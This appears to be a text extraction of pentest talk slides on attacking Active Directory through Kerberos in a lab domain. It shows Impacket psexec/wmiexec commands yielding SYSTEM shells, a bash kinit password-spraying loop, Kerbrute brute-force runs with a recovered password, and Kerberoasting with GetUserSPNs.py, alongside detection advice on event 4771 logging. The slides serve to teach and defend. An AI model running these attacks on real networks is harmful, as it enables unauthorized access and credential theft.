Windows does A LOT behind the scenes to make this as seamless as it feels

#### What does Kerberos look like?

```
C:\Windows\system32\cmd.exe
C:\Users\agreen>dir \\ws02win7.lab.ropnop.com\c$
Volume in drive \\ws02win7.lab.ropnop.com\c$ has no label.
Volume Serial Number is 8067-08B3
Directory of \\ws02win7.lab.ropnop.com\c$
```

Windows does A LOT behind the scenes to make this as seamless as it feels

| Time        | Source        | Destination   | Protocol | Length Info                                                                |
|-------------|---------------|---------------|----------|----------------------------------------------------------------------------|
| 3 18.703123 | 172.16.13.12  | 172.16.13.100 | DNS      | 83 Standard query 0xa824 A ws02win7.lab.ropnop.com                         |
| 18.703132   | 172.16.13.100 | 172.16.13.12  | DNS      | 99 Standard query response 0xa824 A ws02win7.lab.ropnop.com A 172.16.13.13 |
| 18.712492   | 172.16.13.12  | 172.16.13.13  | SMB      | 213 Negotiate Protocol Request                                             |
| 18.713476   | 172.16.13.13  | 172.16.13.12  | SMB2     | 306 Negotiate Protocol Response                                            |
| . 18.713484 | 172.16.13.12  | 172.16.13.13  | SMB2     | 162 Negotiate Protocol Request                                             |
| 18.715420   | 172.16.13.13  | 172.16.13.12  | SMB2     | 306 Negotiate Protocol Response                                            |
| 18.717954   | 172.16.13.12  | 172.16.13.100 | KRB5     | 288 AS-REQ                                                                 |
| 18.728495   | 172.16.13.100 | 172.16.13.12  | KRB5     | 250 KRB Error: KRB5KDC_ERR_PREAUTH_REQUIRED                                |
| 18.751410   | 172.16.13.12  | 172.16.13.100 | KRB5     | 368 AS-REQ                                                                 |
| 18.753617   | 172.16.13.100 | 172.16.13.12  | KRB5     | 141 AS-REP                                                                 |
| 18.755160   | 172.16.13.12  | 172.16.13.100 | KRB5     | 186 TGS-REQ                                                                |
| 3 18.757941 | 172.16.13.100 | 172.16.13.12  | KRB5     | 196 TGS-REP                                                                |
| 18.762311   | 172.16.13.12  | 172.16.13.13  | SMB2     | 389 Session Setup Request                                                  |
| 18.762316   | 172.16.13.13  | 172.16.13.12  | SMB2     | 316 Session Setup Response                                                 |

#### What does Kerberos look like?

```
C:\Users\agreen>klist
Current LogonId is 0:0xfceb9c5
Cached Tickets: (2)
#0>
        Client: agreen @ LAB.ROPNOP.COM
        Server: krbtgt/LAB.ROPNOP.COM @ LAB.ROPNOP.COM
        KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
        Ticket Flags 0x40e10000 -> forwardable renewable initial pre authent nam
 _canonicalize
        Start Time: 4/15/2018 15:36:06 (local)
        End Time: 4/16/2018 1:36:06 (local)
        Renew Time: 4/22/2018 15:36:06 (local)
        Session Key Type: AES-256-CTS-HMAC-SHA1-96
        Client: agreen @ LAB.ROPNOP.COM
        Server: cifs/ws02win7.lab.ropnop.com @ LAB.ROPNOP.COM
        KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
        Ticket Flags 0x40a10000 -> forwardable renewable pre_authent name_canoni
calize
        Start Time: 4/15/2018 15:36:06 (local)
        End Time: 4/16/2018 1:36:06 (local)
        Renew Time: 4/22/2018 15:36:06 (local)
        Session Key Type: AES-256-CTS-HMAC-SHA1-96
```

klist shows your current Kerberos ticket cache

krbtgt/\* - The TGT agreen got
after authenticating to the KDC

cifs/\* - The TGS agreen got after asking the KDC to access SMB on ws02win7

TGS's are for specific *services*, not *hosts* 

#### Kerberos and Authorization

- Kerberos is an authentication protocol, not authorization
  - Only validates who you are, not whether you should access a resource or not
- You will always get a TGS to access a service (e.g. cifs/SRV01)
  - It's up to SRV01 to check whether you should actually be able to
- How? Each TGT and TGS contains a Privileged Attribute Certificate (PAC)
  - Windows addition to Kerberos
  - PAC contains (among other things) all the groups the user is a part of

#### Kerberos from Linux

- Everything we've done previously from Kali has been using NTLM Authentication
  - Challenge / response authentication using the user's NT hash
  - Uses NTLMSSP and communicates with DC over NetrLogon (RPC)
- But Linux can speak Kerberos too, and Windows is compatible
- To speak Kerberos, need a few things:
  - Kerberos package
    - apt-get install heimdal-clients
  - Configuration information
    - KDC, Realm, etc
  - DNS
  - Synced time

### Setting up Kerberos

• Must add Windows AD realm to /etc/krb5.conf

```
[libdefaults]
    default_realm = LAB.ROPNOP.COM

[realms]
    LAB.ROPNOP.COM = {
        kdc = pdc01.lab.ropnop.com
        admin_server = pdc01.lab.ropnop.com
        default_domain = pdc01.lab.ropnop.com
    }

[domain_realm]
    lab.ropnop.com = LAB.ROPNOP.COM
    .lab.ropnop.com = LAB.ROPNOP.COM
    .lab.ropnop.com = LAB.ROPNOP.COM
Remember, we can figure this out through DNS SRV records
```

### Setting up Kerberos

- DNS must be properly configured!
  - Point /etc/resolv.conf to the Domain Controller
- Time must also be in sync!
  - Can use rdate to sync Kali's time with the DC
    - apt-get install rdate
    - rdate -n <domain controller>
  - Note: VM tools and NTP service can screw with time sync

```
root@kali:~

rdate -n pdc01.lab.ropnop.com

Sat Apr 21 15:14:43 EDT 2018
```

```
root@kali:~
cat /etc/resolv.conf
domain lab.ropnop.com
search lab.ropnop.com
nameserver 172.16.13.100
```

#### Get a TGT - kinit

- kinit is used to check out a TGT from the KDC
  - kinit user@REALM
- klist will list current tickets
- If all is configured well, you will get a TGT from the Domain Controller

### Using Kerberos

- Now any tool that supports Kerberos auth can be used with your cache
  - Look in man pages and help
  - GSSAPI = Kerberos
    - Auth mechanism that Kerberos 5 uses

- Most tools use environment variable KRB5CCNAME to point to current cache
  - If not set automatically, export KRB5CCNAME=/tmp/krb5cc 0

#### Using Kerberos with GSSAPI

• smbclient

```
root@kali:~
▶ smbclient --kerberos //wsθlwin7.lab.ropnop.com/C$
Try "help" to get a list of possible commands.
smb: \>
```

#### Using Kerberos with GSSAPI

smbclient

```
root@kali:~
▶ smbclient --kerberos //wsθlwin7.lab.ropnop.com/C$
Try "help" to get a list of possible commands.
smb: \>
```

rpcclient

```
root@kali:~
    rpcclient -k wsθlwin7.lab.ropnop.com
rpcclient $> getusername
Account Name: agreen, Authority Name: ROPNOP
rpcclient $>
```

### Using Kerberos with GSSAPI

Idapsearch

```
root@kali:~

▶ ldapsearch -LLL -H ldap://pdc01.lab.ropnop.com -Y GSSAPI -b "dc=lab,dc=ropnop,dc=com" "adminCount=1" cn
SASL/GSSAPI authentication started
SASL username: agreen@LAB.ROPNOP.COM
SASL SSF: 256
SASL data security layer installed.
dn: CN=Administrator,CN=Users,DC=lab,DC=ropnop,DC=com
cn: Administrator
dn: CN=Administrators,CN=Builtin,DC=lab,DC=ropnop,DC=com
cn: Administrators
```

Requires reverse DNS to be working (or manual /etc/hosts entry)

#### Viewing Kerberos Tickets

 Looking at klist, we can see Heimdal Kerberos is checking out TGSs for each service we want

### Using Kerberos with Impacket

- All the Impacket scripts support Kerberos authentication as well
  - -k -no-pass (with valid CCACHE)
  - Can also just do -k and supply password
  - must specify host as FQDN and user as realm/user

```
root@kali:/opt/impacket/examples master x

kinit agreen
agreen@LAB.ROPNOP.COM's Password:
(IMP)
root@kali:/opt/impacket/examples master x

export KRB5CCNAME=/tmp/krb5cc_0
(IMP)
```

### Using Kerberos with Impacket

- All the Impacket scripts support Kerberos authentication as well
  - -k -no-pass (with valid CCACHE)
  - Can also just do −k and supply password
  - must specify host as FQDN and user as realm/user

```
root@kali:/opt/impacket/examples master x
> ./psexec.py -k -no-pass LAB.ROPNOP.COM/agreen@ws01win7.lab.ropnop.com
Impacket v0.9.17-dev - Copyright 2002-2018 Core Security Technologies

[*] Requesting shares on ws01win7.lab.ropnop.com....
[*] Found writable share ADMIN$
[*] Uploading file nQnllHbW.exe
[*] Opening SVCManager on ws01win7.lab.ropnop.com....
[*] Creating service TpWC on ws01win7.lab.ropnop.com....
[*] Starting service TpWC.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.

C:\Windows\system32>whoami
int authority\system
```

```
root@kali:/opt/impacket/examples master x

kinit agreen
agreen@LAB.ROPNOP.COM's Password:
(IMP)
root@kali:/opt/impacket/examples master x

export KRB5CCNAME=/tmp/krb5cc_0
(IMP)
```

Note: Impacket scripts will not save TGSs in CCACHE

### Using Kerberos with Impacket

- All the Impacket scripts support Kerberos authentication as well
  - -k -no-pass (with valid CCACHE)
  - Can also just do −k and supply password
  - must specify host as FQDN and user as realm/user

```
root@kali:/opt/impacket/examples master x

./psexec.py -k -no-pass LAB.ROPNOP.COM/agreen@ws01win7.lab.ropnop.com
Impacket v0.9.17-dev - Copyright 2002-2018 Core Security Technologies

[*] Requesting shares on ws01win7.lab.ropnop.com....
[*] Found writable share ADMIN$
[*] Uploading file nQnllHbW.exe
[*] Opening SVCManager on ws01win7.lab.ropnop.com....
[*] Creating service TpWC on ws01win7.lab.ropnop.com....
[*] Starting service TpWC.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.

C:\Windows\system32>whoami
nt authority\system
```

```
root@kali:/opt/impacket/examples master x
> kinit agreen
agreen@LAB.ROPNOP.COM's Password:
(IMP)
root@kali:/opt/impacket/examples master x
> export KRB5CCNAME=/tmp/krb5cc_0
(IMP)
```

```
root@kali:/opt/impacket/examples master x
./wmiexec.py -k -no-pass LAB.ROPNOP.COM/agreen@ws01win7.lab.ropnop.com
Impacket v0.9.17-dev - Copyright 2002-2018 Core Security Technologies

[*] SMBv2.1 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>
```

Note: Impacket scripts will not save TGSs in CCACHE

#### When NTLM Auth is disabled

- Some orgs have fully disabled (read: tried) NTLM and rely solely on Kerberos
  - Rare it's very hard to do
- A lot of pentest tools don't operate well in these environments
  - Metasploit, CrackMapExec, etc
  - They rely on usernames/passwords or NT hashes (pass-the-hash)
- If you have a password, you can always do Kerberos auth
  - Just exchange the password for a TGT!
  - Can also "overpass-the-hash" more on this later



#### NTLM Auth Disabled

SMB Error "STATUS\_NOT\_SUPPORTED" = NTLM Auth Not Supported Try Kerberos!

```
(IMP) root@kali:/opt/impacket/examples# python wmiexec.py lab.ropnop.com/agreen@ws01win7.lab.ropnop.com
Impacket v0.9.16-dev - Copyright 2002-2017 Core Security Technologies
Password:
[-] SMB SessionError: STATUS NOT SUPPORTED(The request is not supported.)
(IMP) root@kali:/opt/impacket/examples# kinit agreen@LAB.ROPNOP.COM
agreen@LAB.ROPNOP.COM's Password:
(IMP) root@kali:/opt/impacket/examples# KRB5CCNAME=/tmp/krb5cc 0 python wmiexec.py -k -no-pass lab.ropnop.com/agreen@ws01win7.l
ab.ropnop.com
Impacket v0.9.16-dev - Copyright 2002-2017 Core Security Technologies
[*] SMBv2.1 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
ropnop\agreen
C:\>:D
```

# Password Guessing

Because someone, somewhere is always using Password123

#### Password Guessing

- Bruteforcing passwords in AD is generally tough
  - Most domains have a lockout policy 3 failed attempts → account locked
- Really noisy
  - Window security events are logged for every failed login attempt
- Pretty slow
  - Usually tries SMB and has to set up and tear down a connection every attempt
- Horizontal bruteforcing (spraying) is a better approach
  - Choose 1 or 2 common passwords, test them for every domain user
  - Spring2019 or Company123

### Password Spraying with SMB / RPC

#### ReallIlllyyyy noisy

| No. | Time         | Source        | Destination   | Protocol     | Length Info                                                        |  |
|-----|--------------|---------------|---------------|--------------|--------------------------------------------------------------------|--|
|     | 61 13.165720 | 172.16.13.14  | 172.16.13.12  | SMB          | 128 Negotiate Protocol Request                                     |  |
|     | 62 13.167837 | 172.16.13.12  | 172.16.13.14  | SMB2         | 318 Negotiate Protocol Response                                    |  |
|     | 64 13.205372 | 172.16.13.14  | 172.16.13.12  | SMB2         | 241 Session Setup Request, NTLMSSP_NEGOTIATE                       |  |
|     | 65 13.207474 | 172.16.13.12  | 172.16.13.14  | SMB2         | 409 Session Setup Response, Error: STATUS_MORE_PROCESSING_REQUIRED |  |
|     | 67 13.673295 | 172.16.13.14  | 172.16.13.12  | SMB2         | 542 Session Setup Request, NTLMSSP_AUTH, User: ROPNOP\DkubyWFU     |  |
|     | 75 13.677836 | 172.16.13.12  | 172.16.13.100 | DCERPC       | 214 Bind: call_id: 2, Fragment: Single, 3 context items: EPMv4 V3  |  |
|     | 76 13.678340 | 172.16.13.100 | 172.16.13.12  | DCERPC       | 162 Bind_ack: call_id: 2, Fragment: Single, max_xmit: 5840 max_rec |  |
|     | 77 13.678609 | 172.16.13.12  | 172.16.13.100 | EPM          | 222 Map request, RPC_NETLOGON, 32bit NDR                           |  |
|     | 78 13.679222 | 172.16.13.100 | 172.16.13.12  | EPM          | 322 Map response, RPC_NETLOGON, 32bit NDR, RPC_NETLOGON, 32bit NDR |  |
|     | 82 13.683842 | 172.16.13.12  | 172.16.13.100 | DCERPC       | 272 Bind: call_id: 2, Fragment: Single, 3 context items: RPC_NETLO |  |
|     | 83 13.683844 | 172.16.13.100 | 172.16.13.12  | DCERPC       | 182 Bind_ack: call_id: 2, Fragment: Single, max_xmit: 5840 max_rec |  |
|     | 84 13.683845 | 172.16.13.12  | 172.16.13.100 | RPC_NETLOGON | 926 NetrLogonSamLogonWithFlags request                             |  |
|     | 85 13.683847 | 172.16.13.100 | 172.16.13.12  | RPC_NETLOGON | 206 NetrLogonSamLogonWithFlags response                            |  |
| +   | 86 13.686202 | 172.16.13.12  | 172.16.13.14  | SMB2         | 143 Session Setup Response, Error: STATUS_LOGON_FAILURE            |  |
|     | 88 13.691176 | 172.16.13.14  | 172.16.13.12  | SMB2         | 138 Session Logoff Request                                         |  |
|     | 89 13.693011 | 172.16.13.12  | 172.16.13.14  | SMB2         | 143 Session Logoff Response, Error: STATUS_USER_SESSION_DELETED    |  |
|     | 00 10 717610 | 170 46 40 44  | 470 46 40 40  | CMP          | 400 Noneticts Destroy Description                                  |  |

All this traffic to test just one login To test ~1700, took about 5 mins

## Password Spraying with SMB / RPC

| ndex Time                                | EntryType | Source                              | InstanceID | Message                  |          |       |    |
|------------------------------------------|-----------|-------------------------------------|------------|--------------------------|----------|-------|----|
| 80116 Apr 21 21:54                       |           | Microsoft-Windows                   | 4625       | An account               | failed t | o log | 0  |
| 80115 Apr 21 21:54                       |           | . Microsoft-Windows                 | 4625       | An account               | failed t | o log | 0  |
| 30114 Apr 21 21:54                       |           | Microsoft-Windows                   |            | An account               |          |       |    |
| 30113 Apr 21 21:54                       |           | Microsoft-Windows                   |            | An account               |          |       |    |
| 0112 Apr 21 21:54                        |           | Microsoft-Windows                   |            | An account               |          |       |    |
| 80111 Apr 21 21:54                       |           | Microsoft-Windows                   |            | An account               |          |       |    |
| 30110 Apr 21 21:54                       |           | Microsoft-Windows                   | 4625       | An account               | failed t | o foa | 0  |
| 30109 Apr 21 21:54                       |           | Microsoft-Windows                   |            | An account               |          |       |    |
| 80108 Apr 21 21:54                       |           | Microsoft-Windows                   |            | An account               |          |       |    |
| 80107 Apr 21 21:54                       |           | Microsoft-Windows                   |            | An account               |          |       |    |
| 80106 Apr 21 21:54<br>80105 Apr 21 21:54 | PailureH  | Microsoft-Windows Microsoft-Windows |            | An account               |          |       |    |
| 80104 Apr 21 21:54                       |           | Microsoft-Windows                   | 4020       | An account<br>An account | failed t | o log | 01 |
| 80103 Apr 21 21:54                       |           | Microsoft-Windows                   | 4625       | An account               | failed t | o log | 01 |
| 80102 Apr 21 21:54                       |           | Microsoft-Windows                   |            | An account               |          |       |    |
| 30101 Apr 21 21:54                       |           | Microsoft-Windows                   |            | An account               |          |       |    |
| 0100 Apr 21 21:54                        |           | Microsoft-Windows                   | 4625       | An account               | failed t | n log | 0  |
| 30099 Apr 21 21:54                       |           | Microsoft-Windows                   |            | An account               |          |       |    |
| 30098 Apr 21 21:54                       | FailureA  | Microsoft-Windows                   |            | An account               |          |       |    |
| 30097 Apr 21 21:54                       |           | Microsoft-Windows                   |            | An account               |          |       |    |
| 80096 Apr 21 21:54                       |           | Microsoft-Windows                   |            | An account               |          |       |    |
| 80095 Apr 21 21:54                       | FailureA  | Microsoft-Windows                   |            | An account               |          |       |    |
| 30094 Apr 21 21:54                       |           | Microsoft-Windows                   | 4625       | An account               | failed t | o log | 01 |
| 80093 Apr 21 21:54                       |           | Microsoft-Windows                   | 4625       | An account               | failed t | o log | 01 |
| 80092 Apr 21 21:54                       |           | Microsoft-Windows                   |            | An account               |          |       |    |
| 80091 Apr 21 21:54                       |           | . Microsoft-Windows                 |            | An account               |          |       |    |
| 30090 Apr 21 21:54                       |           | Microsoft-Windows                   |            | An account               |          |       |    |
| 30089 Apr 21 21:54                       |           | Microsoft-Windows                   |            | An account               |          |       |    |
| 30088 Apr 21 21:54                       | FailureA  | Microsoft-Windows                   |            | An account               |          |       |    |
| 30087 Apr 21 21:54                       |           | Microsoft-Windows                   |            | An account               |          |       |    |
| 30086 Apr 21 21:54                       |           | Microsoft-Windows                   | 4625       | An account               | failed t | o fog | 01 |
| 30085 Apr 21 21:54                       |           | Microsoft-Windows                   | 4625       | An account               | failed t | o foa | 01 |
| 80084 Apr 21 21:54                       |           | Microsoft-Windows                   | 4625       | An account               | failed t | o fog | 01 |
| 80083 Apr 21 21:54                       |           | Microsoft-Windows                   |            | An account               |          |       |    |
| 30082 Apr 21 21:54<br>30081 Apr 21 21:54 |           | Microsoft-Windows Microsoft-Windows |            | An account<br>An account |          |       |    |

- Generates a security event every failed attempt
  - Event ID 4625
  - "Account Failed to Logon"

#### Other Password Guessing Techniques

- NETLOGON is inefficient (e.g. SMB, rpcclient)
- RDP is slow and just as noisy
- LDAP binds are faster, but still result in event 4625

But what happens here?

```
root@kali:~
▶ kinit tgwynn
tgwynn@LAB.ROPNOP.COM's Password:
kinit: Password incorrect
```

### Password Guessing with Kerberos

```
Time
                                           Destination
                                                                               Length Info
                      Source
                                                                Protocol
      94 5.061066
                      172.16.13.14
                                           172.16.13.100
                                                                KRB5
                                                                                 292 AS-REO
      99 5.076129
                      172.16.13.100
                                                                                 201 KRB Error: KRB5KDC ERR PREAUTH FAILED
                                           172.16.13.14
                                                                KRB5
> Frame 94: 292 bytes on wire (2336 bits), 292 bytes captured (2336 bits)
> Ethernet II, Src: Microsof_02:64:05 (00:15:5d:02:64:05), Dst: Microsof_02:64:06 (00:15:5d:02:64:06)
> Internet Protocol Version 4, Src: 172.16.13.14, Dst: 172.16.13.100
> User Datagram Protocol, Src Port: 44175, Dst Port: 88
Kerberos

✓ as-req
       pvno: 5
       msg-type: krb-as-req (10)
     padata: 2 items

▼ rea-body
          Padding: 0
       kdc-options: 50000000 (forwardable, proxiable)
            name-type: kRB5-NT-PRINCIPAL (1)
          CNameString: agreen
          realm: LAB.ROPNOP.COM
        > sname
          till: 2018-10-25 14:16:06 (UTC)
          nonce: 68851157
        > etype: 6 items
```

- Only 2 frames to check password!
- And it's UDP no TCP overhead ©

### Bash + kinit = poor mans bruteforcer

- Just looping through usernames with kinit can be pretty effective
- Scripts here:
  - https://github.com/ropnop/kerberos\_ windows\_scripts
- But it requires a Kerberos client installed, and it could even be faster with multi-threading....

```
while read USERNAME; do
        USERNAME=$(echo $USERNAME | awk -F@ '{print $1}')
        RESULT=$(
        echo $PASSWORD | KRB5_CONFIG=$k5config KRB5CCNAME=$k5cache kinit --password-file=STDIN $USERNAME 2>&1
        if [[ $RESULT == *"unable to reach"* ]]; then
                echo "[!] Unable to find KDC for realm. Check domain and DC"
                exit 1
        elif [[ $RESULT == *"Wrong realm"* ]]; then
               echo "[!] Wrong realm. Make sure domain and DC are correct"
               exit 1
        elif [[ $RESULT == *"Clients credentials have been revoked"* ]]; then
                echo "[!] $USERNAME is locked out!"
        elif [[ $RESULT == *"Client"* ]] && [[ $RESULT == *"unknown"* ]]; then
                # username does not exist
                : # pass
  elif [[ $RESULT == *"Password incorrect"* ]]; then
    # password incorrect
    : #pass
        elif [[ -z "$RESULT" ]]; then
                echo "[+] Valid: $USERNAME@$DOMAIN : $PASSWORD"
        else
                echo "[+] Error trying $USERNAME: $RESULT"
        fi
        COUNT=$(($COUNT+1))
done <$WORDLIST
```

### Introducing: Kerbrute



- Written in Go
  - Completely cross platform/arch
  - Static binaries (no dependencies)
- Multi threaded (very fast)
- Auto lookup KDC information
- Three main functionalities (for now):
  - userenum enum valid accounts
  - passwordspray horizontal bruteforce
  - bruteuser traditional bruteforcer

Note: failed Kerberos pre-authentication does count against lockout threshold

Get the latest binaries here: https://github.com/ropnop/kerbrute/releases/latest

2. → bash [root@kali: ~]

root@kali:~# w



2. → bash [root@kali: ~]

root@kali:~#

#### Kerbrute – User Enumeration

```
root@kali:~# wc -l possible_usernames.lst
10197 possible_usernames.lst
root@kali:~# ./kerbrute_linux_amd64 userenum -d lab.ropnop.com possible_username
s.lst
```

```
2019/03/06 19:24:57 > [+] VALID USERNAME: kalbert@lab.ropnop.com
2019/03/06 19:24:57 > Done! Tested 10197 usernames (40 valid) in 5.295 seconds
```

#### Kerbrute – Brute Force

When you're SURE there's no lock out policy....

```
root@kali:~# wc -l passwords.lst
1001 passwords.lst
root@kali:~# ./kerbrute_linux_amd64 bruteuser -d lab.ropnop.com passwords.lst thoffman
Version: dev (43f9ca1) - 03/06/19 - Ronnie Flathers @ropnop
2019/03/06 \ 20:20:05 > Using KDC(s):
2019/03/06 20:20:05 > pdc01.lab.ropnop.com:88
2019/03/06 20:20:08 > [+] VALID LOGIN: thoffman@lab.ropnop.com:Summer2017 2019/03/06 20:20:08 > Done! Tested 1001 logins (1 successes) in 2.913 seconds
root@kali:~#
```

#### Kerbrute – Cross Platform



### What about logs?

 Had a major WTF moment when I went to look at logs after spraying 10000s failed Kerberos attempts for several minutes

```
PS C:\Windows\system32> Get-EventLog security -After (Get-Date).AddMinutes(-3)
                      EntryType
  Index Time
                                  Source
                                                         InstanceID Message
 2801700 Apr 22 13:16 SuccessA... Microsoft-Windows...
                                                               4624 An account was successfully logged on....
 2801699 Apr 22 13:16 SuccessA... Microsoft-Windows...
                                                               4672 Special privileges assigned to new logon....
 2801698 Apr 22 13:16 SuccessA... Microsoft-Windows...
                                                               4624 An account was successfully logged on....
 2801697 Apr 22 13:16 SuccessA... Microsoft-Windows...
                                                               4672 Special privileges assigned to new logon....
                                                               4624 An account was successfully logged on....
2801696 Apr 22 13:15 SuccessA... Microsoft-Windows...
                                                               4672 Special privileges assigned to new logon....
2801695 Apr 22 13:15 SuccessA... Microsoft-Windows...
                                                               4624 An account was successfully logged on....
2801694 Apr 22 13:15 SuccessA... Microsoft-Windows...
                                                               4672 Special privileges assigned to new logon....
2801693 Apr 22 13:15 SuccessA... Microsoft-Windows...
2801692 Apr 22 13:15 SuccessA... Microsoft-Windows...
                                                               4624 An account was successfully logged on....
                                                               4672 Special privileges assigned to new logon....
 2801691 Apr 22 13:15 SuccessA... Microsoft-Windows...
```

Where are the failures?!

### Kerberos Event Logging

- Turns out failing Kerberos pre-authentication <u>does not</u> trigger a Logon failure event (4625)
  - Have to manually specify event logging for Kerberos (which is in a different location)
  - If you're only logging on traditional "Logon failures" you'd miss this!

| ies                             |                  |
|---------------------------------|------------------|
| ndows Settings                  |                  |
| Security Settings               |                  |
| Advanced Audit Configuration    |                  |
| Logon/Logoff                    |                  |
| Policy                          | Setting          |
| Audit Account Lockout           | Success, Failure |
| Audit Logon                     | Success, Failure |
| Audit Other Logon/Logoff Events | Success, Failure |
| Audit Special Logon             | Success, Failure |

Policies

Windows Settings

Security Settings

Advanced Audit Configuration

Account Logon

Policy Setting

Audit Credential Validation Failure

Audit Kerberos Authentication Service Failure

Audit Kerberos Service Ticket Operations Failure

Audit Other Account Logon Events Failure

Does <u>not</u> catch Kerberos pre-auth failures

Have to enable these as well

### Kerberos Event Logging

- There they are!
- Event 4771 (Kerberos pre-authentication failure)
- Event 4768 (Kerberos TGT requested) doesn't count towards lockout

```
PS C:\Windows\system32> Get-EventLog security -After (Get-Date).AddMinutes(-3)
   Index Time
                                                          InstanceID Message
                     EntryType
 2802019 Apr 22 13:23 FailureA... Microsoft-Windows...
                                                               4771 Kerberos pre-authentication failed....
 2802018 Apr 22 13:23 FailureA... Microsoft-Windows...
                                                               4771 Kerberos pre-authentication failed....
 2802017 Apr 22 13:23 FailureA... Microsoft-Windows...
                                                                4771 Kerberos pre-authentication failed....
2802016 Apr 22 13:23 FailureA... Microsoft-Windows...
                                                                4771 Kerberos pre-authentication failed....
 2802015 Apr 22 13:23 FailureA... Microsoft-Windows...
                                                                4771 Kerberos pre-authentication failed...
                                                                4771 Kerberos pre-authentication failed...
2802014 Apr 22 13:23 FailureA... Microsoft-Windows...
 2802013 Apr 22 13:23 FailureA... Microsoft-Windows...
                                                               4771 Kerberos pre-authentication failed....
2802012 Apr 22 13:23 FailureA... Microsoft-Windows...
                                                                4771 Kerberos pre-authentication failed....
 2802011 Apr 22 13:23 FailureA... Microsoft-Windows...
                                                                4771 Kerberos pre-authentication failed...
 2802010 Apr 22 13:23 FailureA... Microsoft-Windows...
                                                                4771 Kerberos pre-authentication failed...
 2802009 Apr 22 13:23 FailureA... Microsoft-Windows...
                                                                4771 Kerberos pre-authentication failed....
```

In summary: Kerberos pre-auth is a MUCH faster, and potentially stealthier way to password brute force

# More Kerberos Fun

Priv Esc, Dealing with Hashes

### Service Principal Names

- Service Principal Names (SPNs) are used in AD to tie services into Kerberos authentication
  - As opposed to User Principal Names (UPNs) which are tied to users
  - Common SPN directory: <a href="http://adsecurity.org/?page\_id=183">http://adsecurity.org/?page\_id=183</a>
- SPNs can help identify running services on an AD domain w/o the need for network scanning
- Can be queried through LDAP:

```
ldapsearch -LLL -x -H ldap://pdc01.lab.ropnop.com -D "thoffman@lab.ropnop.com" -W -b
"dc=lab,dc=ropnop,dc=com" "servicePrincipalName=*" sAMAccountName servicePrincipalName
```

### Requesting TGS for SPN

- Through Kerberos, you can request a TGS for a SPN
  - That's what they're designed for
  - E.g. to access RDP, use TGT to request TGS for TERMSRV/PDC01
- The TGS is encrypted with the SPN owner's NTLM password hash
  - It's possible to crack TGS offline!
  - But cracking a TGS for a service SPN is generally useless
  - ...unless the SPN is tied to a user account!
- For service accounts, it's common to set SPNs to user accounts
  - The TGS is then encrypted with the user's NTLM password hash
- Called "Kerberoasting" and presented by Tim Medin at Derbycon 2015

### Kerberoasting

- Requires a valid domain account
- Three step process
  - Find SPNs tied to user accounts through LDAP (i.e. service accounts)
  - Request a TGS for each SPN
  - Crack the TGS offline to recover the service account's password
- Impacket makes this easy with GetUserSPNs.py
  - Will automatically LDAP query, then request and save TGS in JtR/Hashcat format ©

```
./GetUserSPNs.py -request lab.ropnop.com/thoffman:Summer2017
```

Just needs full domain name, will look up the rest

### GetUserSPNs.py

